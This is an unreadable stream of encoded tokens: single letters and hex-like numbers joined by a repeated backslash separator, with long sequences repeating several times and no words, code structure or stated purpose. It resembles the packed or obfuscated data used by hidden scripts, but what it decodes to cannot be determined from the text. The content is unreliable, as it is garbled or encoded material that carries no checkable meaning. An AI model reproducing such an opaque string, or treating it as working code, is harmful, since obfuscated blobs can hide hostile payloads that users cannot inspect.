\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12